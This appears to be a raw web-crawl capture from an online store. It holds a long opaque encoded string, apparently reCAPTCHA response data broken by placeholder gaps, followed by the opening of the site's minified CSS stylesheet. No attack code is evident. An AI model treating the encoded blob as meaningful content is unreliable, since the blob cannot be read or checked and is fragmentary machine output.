ObTkxgwpxgwrDCoSvCpMOzwp5OMBbCgMKRw5TCpyxsKMKzwq/Dj0zDksKbw6Elw5VIZFjCusKIw43DrHDDhcK6W8OHFDB1wqzCmSAcYQE/woxAw6DCgsOUwprDgMO+wpjDhlHCtsKdw5Mxw5oFw6VpG8Kqw6/CgGfCuhLCiyxDGcK7CsKkOVUew4MRb8O7woQww4RPdsKcw6MDw6lHacOBw6xmXsOtPsOwwrIUwp9nE8OkwqM5XUtNLk92w7hiLRjDpA9owqvDuxjDi8KMe07Cq8OOwr/[base64]/w4gQw61FwojDvMO8YTYfw6l0EMKYGcOoQMOHHw/[base64]/wrDCgB3Dp8Kpw5fChXHCv8OvEQPCusKuPMKVwqzDsnBbW8KFA8OpfsKjNsOcw6XDmn/[base64]/CvXnCgD/[base64]/Dh3bCuRDDg8KZXsO2w6LDmT1yw5NTw70wwpRkw5lAw59qwpkqwqnDrzzCoDrCvh7CmAd9w45cGsKDwpR1cCBmHykywpdZwq0TwonCtEwRdMKAL8KHXcOowr/DnVhFS8OQwq3DqMOhw5HCr8KZwo7Dm3djw4AnCFnDisK3w7B2VsKDR2Exw7QoRMO9wrfCpn0KwrnCgUzDkMOWw50HCz/DqMKRwr0cZhDDicOsLsOVSsOzw78Qw7IxBy/Dh8OvOMOXZcOgKjvCsFsUw4DDqMO/L33CuFfDkilZw67ClS4cIsOvMcOTwr7Cl1Y0w4/DhkLDqm3CvGPDrnTCoR3DqcKowr0XcsKuenrDljbCnsOhW8OIf33DvkLDvnrDq3LCpcOrJy9Bw6tEw63DicKkw7LDsV3CpcKmw6DCt8OnIQrCjSLDvMKzP8K0asKQbsKpZ8OSw4zDnMO3w6hvbW/[base64]/CsR8IAFcaw5cuwrTDgMOWwpLDsMKjRR97X8K2w6YNwq3Co3VAdsKkwrTCtMONHx5+CsORwpp6wqHCocOON0jCtR/Cm8Kmw48pwq/[base64]/KsOWwofDjMOAeEnDq17DicKNDsOEwo8cw6vCicOKw6TCusKELmLDqsK7JnPDlMO0w43CisKUWETClsKFSsKOwpYFwp/CmcKabxXCvVd+bsKdwqrDvQnCk0IEcFrDksO6fVPChmrClcOFAhIsNUzCpi/CqcKgIB7DiUfCtMOVXsOQw45KwqjDhMOJwol1w7XDoRdYwpvCsjTChD7Dt8KEw69ZLzLDqMK9wobCozfDrcO8EMKZwrNLEcOePjLCjMKawozCr1rCmWk5w4JtIio0cBd6wrUwwrnDrlBQQMOkwokhKsOhw6fCgMOew6fDtShew7shwqkiwqx1aBTDsRM8GcK/wpzDqgXDtBtDMhTDvsOlRMKaw6DDrnfCtClTw4MOw7zChznDrV/[base64]/wrPDkMKuwpxFKcOLHsOzwr9swpHClcKtBcK6dgYdw4YfwpvChMK1IcObwoHCtMKRwqXCnUwgGcKfw5o+dyBlwoPCqhXDpB7CmcKmSmTDoyHCj8KPNi8BezkpRsKsw5QlwrVWCinDhUhwwpbCkSQUw7PCsGjDisKQSixbw5kPanNlw5tQRcOWLcKFw6I1FMOWMH/CultQNz3Cl8OLCsKQQVcfEhnDsMOfFxjCsnjChHTDt2Ulwp3Do8OyYsOpw5HDg8Kxw5HDtWIbw7TCuADDhSjCuSNzwoQiw6nDgsKHwp/Ds8OZTMKFw6XCmcOFwq/DuhhWNw/CjcKtYcOnwqdcVVZmw7lNJkbDjsOrw6vDlMOwNF3CkhbDs3fChMOEw7gBUgHDvsORw753w73DjlwML8K/w6E4BDHDikRrwp/CvsOLO8KrV8K5woIAa8OEwrvDtcOcw5JAaMK3w6TDmRtqaMODwr3CsnLCoMKJE1NpeMOTCsKaw45TJsKRwp9peVk9wrEPwoUrw6fCpVvDtMK/FEg+woc/[base64]/DS4pPsOewojDqsK0wrnCrmfDiMOWEMKPwrrDvsKsecKIMMKAw5B9QkAjw4jCvH/Cq8OWQlPDi2LCtHwqw73DqzQRBcKEwo7Ds0PCiDhew6xBwoDCslLCmDzDiWnDosKNLcOgw49XL8OPOVHDisOqw4vDqXAxPcOOwp/[base64]/w5B1HMK9wpXCm2EVwrxbc8O3wr9BwrcRURlvwok+LAVcKDPCjMObw5U2w4zDjUFbGcOgQcK1wrdsHDnCqwAuw4IdBcOFwrh3IGHDh8KCwr0sQ2AWwoPCnFAVU30dwp5/UcK8CcOBOmV+e8OuPyTDo33Cu2ccHRdTY8OHw7nCp2dZw6UoKGIGwpooTW/CoCfCmcO3LnEebMKKLcOnwoAgworCj8KuPkBjw4fCnnxjwp9HCMOebA4cNwgDZcKTwpjDncO9w4DDicOUw4kHw4dFdCbCp8KGa3LDjCt/w6E4a8KlwpTDjMKDw4zDn8Kvw4Uswo5cwqrDlsKIOMKpwpfDtEliWW/CmMOiw41Jw480wrI2wr/[base64]/[base64]/CjVfDqF7CksOQwpPCncOiQEwVYcOowrPDtsO1wo3DuMOyKjnCuG/Ds8OJe8Kdw793wpDCncOhwrwDw6ZPSm4Bw7vCj8KNL8OAw6cbworDk1bDlDfCsMKiwrbDkMOnesKSwp86wp3CncOFwqRfwrLDpzDDqD7DvE4lwoLDhEjCtTlgeMKXR8O3w7xxw5HDvsOMYsK+LnVud8O7wr/DjcK8w5jDicKAwo3CoMOWAsObUhHCjhbClcO4wrzCpcOIw7nCicKHUcOhw4MuDWhvJW7Dq8O5KMKQw6xJw6AYw4vDuMKKw482w7/Dn8KHfMKaw54rw4QSDMOyfSXCuiDCoX4Uw7LCmsKRTy3Dj3FKOFLChMOJd8Ozw5MHw4/[base64]/DkgXDn09iw4woTcO1wqUhw4ZxaEXDj8OWI8KOw4fDkUHCjydww6LDiWLDmGnCu8K/w4rCkTEcV3DDsMKJwp9bwpdwLsKdNg7ClsKDwqrDoj82GnvDtcK4w6o3MFfCqcK1wp1Dw6bDgcOTcWcnZMK2w5FXwpzDvsOmAMKow4XCpsOTw6BEW3NGwqHCkDTCpsKuwqzDpcKHb8OUw6/CmjZ6w4LCg3cdwr3Cn09ywpwpw4fCgmRowrAkw5vDlMOLfzXDqU/[base64]/[base64]/LWjDjcKHw67Co8K5wrQRwqHDp8OLChZrwrrDs0rCj8KEw7AISsK9woXDnsKZKCLDg8KASTbCoyEmwo/Diggow6Nywr4Cw5J7w4rDo8KPO8K/[base64]/[base64]/Cli9ieMOsw7RxOMKxwr9MJ8O/wp3CrFLCnsOVEMOyKEPCqwMXw7DCgmTDvH5zw7R8UTx3Wj9cw7ZHegNUw7DDhzV+FMO0ZMKzKS9fbxzDhsKSwoRpwoXDs0I/[base64]/w4ZlVsOZw5NPZT0IwoAOwo/DvcOzw4VAJlDDmcKvN8OlZcKAw7DCpsOuRlzDjS1yZsOFbsOewq/[base64]/wroWX35AM3ADasKwDVtRfyjDpcKrwq0hwrQEJxvDjMO/f8OFIMO6w7vDscKJK3dzw4zCqlRPwrFvUMKNdsKUwqnCnlHCicO5T8KUwqdgZyHDocOVwrpMw48Bw6bCvcOVUsKuMCpKScKow6jCvMOfwrcccsKKw5jCm8K2XWdGcsK4w5cgwr5nQ8K+w5Qkw6EMXMOsw6lTwpdHL8O/wrktw7/CoyjCt3LCq8Kww6A3wpLDlQ7DuH9ca8KEw5dAwoPCgsK0w7nDh03ClsKVw4ddahDCusOpw4nDnHbDh8Klw7DDnCXCksOqWMOGRjEGJ1nCjETCk8KRKMKaYcKoPUQvf3xkw6g1w5PCkMKnEMODDMKGw4NfUSV1woV/GT7Djg5ealjCiyHCocKPwqDDhsObw7FSLHnDs8KPw57DrGlWw702E8KGw6rDmAbCqARNOMKDw7svI2otBsOsH8KQATfDgAPCrzABw7/ColZ/w43DsSB+w4jDihIUeBkxLH/CjcKCLAJ5acKRIyEowrB7DQcmX1tfFHg5w6jCh8KgwofDpS/CpQRtwos8w5fCvnzCoMO7w7k6JBFPF8Olw5jCn2Qww5XDqMKkbknCmcOyMcKmw7QOwovDgDkwCRd1PnnCsB9KJsOPw5A+wrdTw59jwq7CiMKYw54pcQkNMsKuw5FtcsKEYMOkARjDtmAjw53CggfDvcK0T0zDksOmwoPDtlEdwpfDg8K/[base64]/K8KgBsOhw6lmw73CgybCo21lw5/CmmgHw4fDnAcVMsOOw6B5w47Dh8OWw4jCk8OREMO0wo3CiFwSw59Jwo19DsKHLcK/[base64]/DmlrCocKvJ0LCjsKmCcOxVi9Ja8OvCcKAY3TChQprwrhuwoQ/YMK/w4LCg8KOwqrCn8Ojw6pewqtiw5HCo0rCs8OJw4XCvyfDp8O8w4kte8KqSC7CjsOQPcKuYcKNwozCl2vCrsO4QMKXHVoNw5bDsMKUw74RA8Kdw7PDqk3DjsKYIMKvw6Jew4vDssO0w7/CkwMmw6ofwovDv8KgJcO1w7TCh8KrE8OZMhwiw70DwrYEwqfDliDCh8OEBQtOw6bDp8Ksdxo1w4HDkMK6w78YwprCh8OywpzDk1NkKHnCmCNKwqvDosOeJSjCqcOyacKqEMOaw6/Dmw1HwrvCnFAOPULDpcOEaGd7Rzpxwq5Vw7NaC8KWdMKWaQtWG07DmMKmehsDwq8Uw41IFcOVXHM9wpbDoQBXw7zDv1Jfwq7CoMKRLlB+QUw0HS8jw5nDksOAwrBkwojDt0/CnMK5AMKdcWPDjsKAfsKIw4LChxvCp8OXTcKrfz/CpyPCtMOLJDHDhzbDvMKScMK0GE0icEYUe1HCpMOQw5MEwqMhDQs/wqTCmMOLw6fDhcKIw7HCtHQtB8OHFQfDvigdwp/ClMOBScOawojDpAzCkMKFwoFQJMKWwqLDh8OmfgUyacKFw6DCoyc3Y0E1w6TDjcKJwpJMUzXCrcKTwrjDucOywoXCqS1Cw5dVw7LDujzDjsK7emkReU1fw60ZWsKTwoUpdlDDnsOPwo/[base64]/[base64]/ChRLDkTnChsKUV2fDmMOEdsKbw6xBXQEQeVLDksOnWm3DjFUlfzNwPg/[base64]/Cjm55HHrCoTsUXMOiDMKqTUDDssOhbsK1wpwzwrLDqB7DkCdZOF5jKETDqsO+TBXDpcK2IMKWJXpDJsKew65NHsKVw7V2w6bCnwXDmcOBaGbChiHDslnDpsK7w5lyPcKawqDDq8O6LsOfw4jCiMOzwodYwoLCosO7Z2oKw6/Ci3UIRlLCgsO/[base64]/DjcKEw57DhMKNZ0nCvlVKbcKxLQjDjMOdwpQEw65Dfm45b8OnPMKPw7rDuMOJw6XCtcKnw6LCgWHCtsK0w6J5QyXCqFPDosKKSMOMwr/[base64]/XQjDjElkXcO/w7MLwpfDh8KDG8OaScKIw4LDs8OaezNgwr3DgMO3w4V1wpHDsGXCv8Osw798wr5+wpXDlMOlw7sWXD/ClXs9wokGwqjDlMOjwrwVG05pwo4rw5zDpw3CksOEw5siwq5awpcHZ8O2wo3CqUhOwrwmJE84w6rDnkzChSZ2w4c/w7jCinfDvx/[base64]/[base64]/DusK0wrlHO8KIw6LCuhV/e8KXw5c6wpNtw79Ew69IYMKcCcOpKcKqKx4KNRtaWnHDtkDDv8KYBsKHwot/ag4VAcOFwqjDlDLDnkRhPMKow5XCv8ORw4PCosKjAcK/[base64]/CvDBiwpTCt8OPJcKuwr5IwolhPcOQw4diblDChcOYwqpqXMKfHx7CrMKPViAdL1UcTETCoX9jEkHDrcKSJF1wJ8OjXMKzw5jCinDDsMOCw4skw5bChzDCmMK2RVTCsMOQQ8OGJFPDvEzDnWdwwr43w7xhwrHDj07DnsKIXmLCqMOLBFDDrQ/DtEcCw7rDnxt6wq8ew7DDm2kzwpwFTMKVWcKKwpzCjmYnw63CmcKYTsO4wrlbw6IawoDCuykrHErDvUbDrsK1w7rCqXbDpFIYdhkDMMKawrBgwqXDhcKowqnDkQ7CpAUgw4sCKcKswpfCnMKww6LDvkI/wr1YM8OMwqrCl8OhcEg/[base64]/DoMKbY3QlUcKEVcOfw5LDvcO+MMKuw6gqRsK0wodAGcOrw4nDj1ZCw5DCrcK+b8OOwqIXwqQlwo3CvsOcSMKXwq5hw5PDqsKLLFDDinZ9w5rCkMOHdS/Chx3Cg8KjRMOIDDHDhcKGRcO0LC4ewoMUE8KPdVgnwqE9bjQgwq4Wwrl2P8KfWsO/w6BATwfDvQfDohE5w6HDr8Kuwr4VZsORw7rDhEbDny3CmHR1GMKsw7fCjDLClcOLJ8KCE8K/w789woVTBU9YFHnCs8OlNBPDiMOpw47CosOJIRt2Q8Ogw4oNwpfDpUZ5ZVp9w6ErwpAlfH8PcMKmw5k2A3bCrBvCqTw1w5DDlMOkw7A/w47DqDRQw5rCqMKrb8OaM3lmSUoYw6zDrhbDnXM7UBHDp8OFcMKew6IMwp9ZJMOMwo7Dnx/DkjB7w4wfX8OLQMOuw43CjlxnwqRAe1vDm8KEwqnDg0vCq8K0wqBtw6lPDFnCtTcCcFPCiWjDpMKRBsOIAMKdwoPDusO3wpp2KsOJwpxTaUXDpsK7HQLCoiAdMkHDi8O+w5LDq8OMw6VZwp/CsMKiw4Rfw6Vjw5gfw4nDqiVLw6I0wpoBw6s4RMKzccKEd8KHw5J5P8KFwrs/[base64]/CvMK9QyhTwqkPMsOvw4Mhw5DCqSzCpSjDmTjDrsOzPsKowpvDtRbDu8OSwqnDhV4mLMKAHsO+w5/DtRPCqsKHI8KYwobDk8KnMgZEw5bDmiTDgj7DiTdGXcOUKGxNE8Opw4DCpcKaOnbCgFnCiTLClcKUwqRRw4wQIMO+w6zDlMKMw7c5wrs0MMOlCBtgwqUTKUDDk8OyD8K4w4nCmz0DQ1rDmijDmsKUw5jDo8O/wqzDtSIrw57DlV3Dl8Oqw74xwpvCrwcWV8KuD8O2w4XDucO6flbCrDFOw6/CusOEwot+w4PDlirDssKuRDE2IgkZVzY/[base64]/Cp8OlcUwLAMO4YhXDpDPCtcK3SmTDqwMkLsOMwpPDmcKCKcOUw5nCkVtVwqVAw6pLLR7DksO+PsKqwrIOCEZ+KSplOMOfIxVeXgPDriETMjJjwpbCkR7CicOaw7zDgMOPw7QDf2jCkMK6w5hOXTXDh8KAAR9Uw5MjQGkYFsO/w7nCqMOUw7l4w58VbxrChWYDEsKiw4d6acOxw7wkwpYsTMKuwpVwCgEHw6s+TcKtw4xHwqzCm8KDZnLDhcKSYgs5w6M2w6NZBB7CqsOybW3Dt1k+Lh4IZDQywoRCbhrDiA3DscKCKy1PIMKsO8OIwpV+XBTDoG/[base64]/[base64]/X8Opw4/Cq3jDucKTBsO6KmLDoRjDmcK5w6bCjyE1ZMOawqAuZ29Ne37CnW49bsK0w6xFwpkGYU7CrzzCv2Ijw41Lw43DgsOowozDuMOoLx1fwrI/VcKGaHgSCSHCpmRdSCZCwoljOB5RB1F+Y15HBS4Pw6ozBXPCgcOLeMOOwqfDkCDDssO0HcONYFtrwpHCm8K7ZgE3wpIbRcK8w4PCpCPDl8KudSbChcK9w6XDqMOZw58Ww4fCjsOGSjMJwobCiDfDhwnCvz4AYxc1dC8Mw7zCt8K6wq4/w7rCjcKGMFHDjcKWGyXCvU3CmxXDnz8Pw5BwwrbDr0hDw4vDsAZmFwnCuyw2bXPDmid5w67DpsOBPsOTwqjChcOmOsOtBsOSw4ZZw4o7wpjCrg7DsQANw5HDjytVwpPDrDHDi8OOYsOfdFkzA8K/[base64]/[base64]/DnTJpwpI/w5BtH1nCqC8oXsOuSxIQaCbDmcKrwrzCtGLDqsOLw5ZyIcKHLsKIwpkRw5TDpMKKc8KIw6ALw4oZw5dfKHvDuX1LwqwJw48dwprDmMOBfsObwrHDiTYjw4F/aMO/WknCtTtPw6kRIkN2w7fCl1NPVsKLNcOwJsKKUsKALmzDtVfCmcOBNcKyCDPDskrCisK/OcOFw5ltAsKgecKvwoTDp8OiwpNMfsOOwp7CvjrCpsO5w7rDn8OWYGIPHzrCiWTCsCAtJ8KqFFDDocK/w61MaRsAw4TCvsKyJGnDplJSw7jCp0xHb8K0RMO1w5NWwqZQS0w2wrnCow3CpsK3GmdVdDM4DFnDtsOfBDDDtzPCp31hYcOsw7HDmMKbHkU9wrYwwq/CsRMkf07CgwQlwpxDwp9MWmk1FsOewrLCg8K8wr1mw5LDgMOVMRLCvsO5wrF3wpTCjk/CosOCFkTCjsKww7lbw7ccwpLCgsK7wr0ZwqjCnk/DocOqwrBvK0fCmcKYY0zDu14qSGbChsO1e8KCSsK+w5NBPMK8wphYfnJfCzzCtCYGIAxWw59hV0wrbmciOmVmwoYyw65SwrFrwpXDozM6wpZ+w7VZR8KSw5dYI8OEKcOaw4kqw4hVRAlWwq5sV8KBw6Fkw7vDuExgw61sQcK2fRdiwp/Ct8O4TMObwqMoCwUFJ8KxMl/[base64]/Dnl3CuMKzw53Ci2ZmwrExwp5YwofDuSPCrMOBQx4/wqoswqLDk8OEwqvCjsO8w68qwq7DgsKYw6XDpsKAwo7DiwbCpG9IExY+w7HDnMOEwqwbQ0AYekHCnxM8Y8Osw6kswoTChcKAw6rDisO/w7wzw60YSsORwooFw5VnBMOvwp7CpnPCkMO6w7nCt8OYNMKLbcKMwo55fsKUb8OnDmXDkMKjw6XDuWjDrsK0wolTwp3CksKXworCk0hwwovDqcOcHMOCRsOCesO6GcK6w4dvwrXCvMKdw4/[base64]/DusOTc8KSwo/CnsKjYcK6HCcEQAjCicO2T8K5fWNXw5bCnhYZPMOVMwtMwp7DnMOzS3PCp8Kcw5BnG8KYasKtwqJSw7YxQcOpwpoGaSobZAspM2/DicKMUcKndXvCqcK0FsKpG3QPwpzCjsOia8OkJAPDr8OLw7AsL8KKwqVmw5gDDBh9EMK9PUrCuF/CoMOlGcOhdgzCscOrwrc5wrMuwqXDmcONwrjDq1Y8w40iwoUJXsKLW8OnbTQmJcKPwqHCrX1rUF7DkcOpVxhyJ8KXazlqw6hQXQfDuMKzKcOmay/CuivDrlACbsOzwo1ZRy4sOF3DjMOPNlnCqsO7wqZ3NsKnwofDkcOSSsOKfcKKwrzCucKYwqPCmRdrwqbCucKFWMKYeMKpfcKnMWzCjWfDjsOrCsOrImVewptfwpDCiXDDklVALsOnHk7Cu3Iww7lvUhbDtBTDtVTCknrDm8OMw6/[base64]/CmVdtHMOUw7xXw5hqwrRXBsKGYsKrPsOKb8KRwqgiwocww4MsUsOhGMOIU8OXw43CicKOw4DDphpQwr7Dkk8LXMOoU8KGOMK8fMOqVi0sdMKSwpHDg8O+w4jDgsODY2gXKMKPX2QLwr/DusK2wozCgsKsHMO8OQJwaBEvf0djSsKEYMOKwoHCusKqwo0Gw5jClMK4w4A/[base64]/Cu2rCscOWwp/[base64]/woMVbVvCjsOBwozDrMKxw5hvaSEiw6xvwovCusOew486w7MuwoHChwIawrZsw490woYmw4Jmw47CgcKsNk7CsWNdwopzeyAcwp3DhsOpI8KxIUHDr8KJZMKywovDlMKIDcKFw4rCpMOEw6h/[base64]/MArCqHdrZD3DhwzDp1tew6vDjnVzw7jCnsKJF1kUwqLDpsKUw51Bw49Jwqd4dsObwqLCqTDDplzCuVlhw4nDjn3Do8Klw4ESwpkWGcK0wo7Ci8OVwr5Iw4cdw4HChBXCnCh1RjPCisOUw5/CnMKDLMOFw6LDtFnDicOqMsK/[base64]/DrH7Dt33DmADCv8K7w7BEw7oUIVQWLsK/wojCqDfCg8OawpzDrRpTG213GzrDi1FZwoXDgAx9w4ZhBFrCh8Opw4vDlcOmVlrCqQ/CgMKpT8OtI0kBwojDkcOswqPCnHEuA8OWNMOwwqLCmGDChgvDs2PCpzjCkzFWOMK6FXkmOlkOwpYZJsKIw6chacKcbREac2zDhg7CjcK9KCTChAkeY8KmEGvDp8OtNXPDt8O9FMOFNCoLw4XDmcKtWh/CtMOucWnDm28nwoZXwo5zwpQIwqIjwowdMSY\\u003d\x22],null,[\x22conf\x22,null,\x226LdP16QoAAAAAI_-6s_1U4CBPCajoxZrp96aAxOw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,666],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://ghostaudiofactory.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225X++0ZHrFRRO2touwcrAqAHMO1Udx3eBf3bV0hEr38o\\u003d\x22,1,0,null,1,1766109388683,0,0,[12,72],null,[47,233],\x22RC-zWLA5uyaxzqhCw\x22,null,null,null,null,null,\x220dAFcWeA7wi5FHX8EldqLAplnHC3lCpNDOQxP5qN8F1dbPwAf8F8VqXV9rQc0-Yhbb4yRI8qIp9TrIqwPN23QMUAtY55QW5PlN2w\x22,1766192188644]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ghostaudiofactory.com/static/version1701062842/frontend/Hidden/child/en_US/css/styles-m.css
body_size: 74671
content:
body{margin:0;padding:0}article,aside,details,figcaption,figure,main,footer,header,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}nav ul,nav ol{list-style:none none}img{max-width:100%;height:auto;border:0}video,embed,object{max-width:100%}svg:not(:root){overflow:hidden}figure{margin:0}html{font-size:62.5%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-size-adjust:100%}body{color:#333;font-family:'Roboto',sans-serif;font-style:normal;font-weight:400;line-height:1.42857143;font-size:1.4rem}p{margin-top:0rem;margin-bottom:1rem}abbr[title]{border-bottom:1px dotted #e1e1e1;cursor:help}b,strong{font-weight:700}em,i{font-style:italic}mark{background:#f6f6f6;color:#000}small,.small{font-size:12px}hr{border:0;border-top:1px solid #e1e1e1;margin-bottom:20px;margin-top:20px}sub,sup{font-size:71.42857143000001%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dfn{font-style:italic}h1{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:0rem;margin-bottom:2rem}h2{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}h3{font-weight:600;line-height:1.1;font-size:1.8rem;margin-top:2rem;margin-bottom:1rem}h4{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem}h5{font-weight:700;line-height:1.1;font-size:1.2rem;margin-top:2rem;margin-bottom:2rem}h6{font-weight:700;line-height:1.1;font-size:1rem;margin-top:2rem;margin-bottom:2rem}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small{color:#333;font-family:'Roboto',sans-serif;font-style:normal;font-weight:400;line-height:1}a,.alink{color:#ffc000;text-decoration:none}a:visited,.alink:visited{color:#1a1a1a;text-decoration:none}a:hover,.alink:hover{color:#1a1a1a;text-decoration:none}a:active,.alink:active{color:#1a1a1a;text-decoration:none}ul,ol{margin-top:0rem;margin-bottom:2.5rem}ul>li,ol>li{margin-top:0rem;margin-bottom:1rem}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}dl{margin-bottom:20px;margin-top:0}dt{font-weight:700;margin-bottom:5px;margin-top:0}dd{margin-bottom:10px;margin-top:0;margin-left:0}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,'Courier New',monospace}code{background:#f6f6f6;color:#111;padding:2px 4px;font-size:1.2rem;white-space:nowrap}kbd{background:#f6f6f6;color:#111;padding:2px 4px;font-size:1.2rem}pre{background:#f6f6f6;border:1px solid #e1e1e1;color:#111;line-height:1.42857143;margin:0 0 10px;padding:10px;font-size:1.2rem;display:block;word-wrap:break-word}pre code{background-color:transparent;border-radius:0;color:inherit;font-size:inherit;padding:0;white-space:pre-wrap}blockquote{border-left:0 solid #e1e1e1;margin:0 0 20px 40px;padding:0;color:#333;font-family:'Roboto',sans-serif;font-style:italic;font-weight:400;line-height:1.42857143;font-size:1.4rem}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{color:#333;line-height:1.42857143;font-size:1rem;display:block}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}blockquote cite{font-style:normal}blockquote:before,blockquote:after{content:''}q{quotes:none}q:before,q:after{content:'';content:none}cite{font-style:normal}table{width:100%;border-collapse:collapse;border-spacing:0;max-width:100%}table th{text-align:left}table>tbody>tr>th,table>tfoot>tr>th,table>tbody>tr>td,table>tfoot>tr>td{vertical-align:top}table>thead>tr>th,table>thead>tr>td{vertical-align:bottom}table>thead>tr>th,table>tbody>tr>th,table>tfoot>tr>th,table>thead>tr>td,table>tbody>tr>td,table>tfoot>tr>td{padding:11px 10px}button{background-image:none;background:#eee;border:1px solid #e1e1e1;color:#333;cursor:pointer;display:inline-block;font-family:'Roboto',sans-serif;font-weight:600;margin:0;padding:10px 20px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle}button:focus,button:active{background:#e2e2e2;border:1px solid #e1e1e1;color:#333}button:hover{background:#e1e1e1;border:1px solid #e1e1e1;color:#333}button.disabled,button[disabled],fieldset[disabled] button{opacity:.5;cursor:default;pointer-events:none}button::-moz-focus-inner{border:0;padding:0}input[type="text"],input[type="password"],input[type="url"],input[type="tel"],input[type="search"],input[type="number"],input[type*="date"],input[type="email"]{background:#fff;background-clip:padding-box;border:1px solid #e1e1e1;border-radius:1px;font-family:'Roboto',sans-serif;font-size:14px;height:38px;line-height:1.42857143;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box}input[type="text"]:disabled,input[type="password"]:disabled,input[type="url"]:disabled,input[type="tel"]:disabled,input[type="search"]:disabled,input[type="number"]:disabled,input[type*="date"]:disabled,input[type="email"]:disabled{opacity:.5}input[type="text"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="url"]::-moz-placeholder,input[type="tel"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type*="date"]::-moz-placeholder,input[type="email"]::-moz-placeholder{color:#000}input[type="text"]::-webkit-input-placeholder,input[type="password"]::-webkit-input-placeholder,input[type="url"]::-webkit-input-placeholder,input[type="tel"]::-webkit-input-placeholder,input[type="search"]::-webkit-input-placeholder,input[type="number"]::-webkit-input-placeholder,input[type*="date"]::-webkit-input-placeholder,input[type="email"]::-webkit-input-placeholder{color:#000}input[type="text"]:-ms-input-placeholder,input[type="password"]:-ms-input-placeholder,input[type="url"]:-ms-input-placeholder,input[type="tel"]:-ms-input-placeholder,input[type="search"]:-ms-input-placeholder,input[type="number"]:-ms-input-placeholder,input[type*="date"]:-ms-input-placeholder,input[type="email"]:-ms-input-placeholder{color:#000}input[type="number"]{-moz-appearance:textfield}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type="search"]{-webkit-appearance:none}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{-webkit-appearance:none}select{background:#fff;background-clip:padding-box;border:1px solid #e1e1e1;border-radius:1px;font-family:'Roboto',sans-serif;font-size:14px;height:38px;line-height:1.42857143;padding:5px 10px 4px;vertical-align:baseline;width:100%;box-sizing:border-box}select:disabled{opacity:.5}select[multiple]{height:auto;background-image:none}textarea{background:#fff;background-clip:padding-box;border:1px solid #e1e1e1;border-radius:1px;font-family:'Roboto',sans-serif;font-size:14px;height:auto;line-height:1.42857143;margin:0;padding:10px;vertical-align:baseline;width:100%;box-sizing:border-box;resize:vertical}textarea:disabled{opacity:.5}textarea::-moz-placeholder{color:#000}textarea::-webkit-input-placeholder{color:#000}textarea:-ms-input-placeholder{color:#000}input[type="checkbox"]{margin:2px 5px 0 0;position:relative;top:2px}input[type="checkbox"]:disabled{opacity:.5}input[type="radio"]{margin:2px 5px 0 0}input[type="radio"]:disabled{opacity:.5}input.mage-error,select.mage-error,textarea.mage-error{border-color:#ed8380}div.mage-error[generated]{color:#e02b27;font-size:1.2rem}input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}form{-webkit-tap-highlight-color:rgba(0,0,0,0)}address{font-style:normal}*:focus{box-shadow:none;outline:0}._keyfocus *:focus,input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus{box-shadow:0 0 3px 1px #00699d}.abs-reset-list,.bundle-options-container .block-bundle-summary .bundle.items,.product-items,.prices-tier,.search-terms,.cart-summary .checkout-methods-items,.opc-wrapper .opc,.opc-progress-bar,.checkout-agreements-items,.order-details-items .items-qty,.footer.content ul,.block-banners .banner-items,.block-banners-inline .banner-items,.block-event .slider-panel .slider{margin:0;padding:0;list-style:none none}.abs-reset-list>li,.bundle-options-container .block-bundle-summary .bundle.items>li,.product-items>li,.prices-tier>li,.search-terms>li,.cart-summary .checkout-methods-items>li,.opc-wrapper .opc>li,.opc-progress-bar>li,.checkout-agreements-items>li,.order-details-items .items-qty>li,.footer.content ul>li,.block-banners .banner-items>li,.block-banners-inline .banner-items>li,.block-event .slider-panel .slider>li{margin:0}.action-primary{background-image:none;background:#444;border:1px solid #444;color:#fff;cursor:pointer;display:inline-block;font-family:'Roboto',sans-serif;font-weight:600;padding:10px 20px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;border-radius:0}.action-primary:focus,.action-primary:active{background:#444;border:1px solid #444;color:#fff}.action-primary:hover{background:#ffc000;border:1px solid #ffc000;color:#fff}.action-primary.disabled,.action-primary[disabled],fieldset[disabled] .action-primary{opacity:.5;cursor:default;pointer-events:none}.abs-revert-to-action-secondary,.abs-discount-block .actions-toolbar .action.primary,.abs-discount-block .actions-toolbar .action.cancel,.block-compare .action.primary,.cart-summary .block .actions-toolbar>.primary .action.primary,.cart-summary .form.giftregistry .fieldset .action.primary,.paypal-review-discount .actions-toolbar .action.primary,.paypal-review-discount 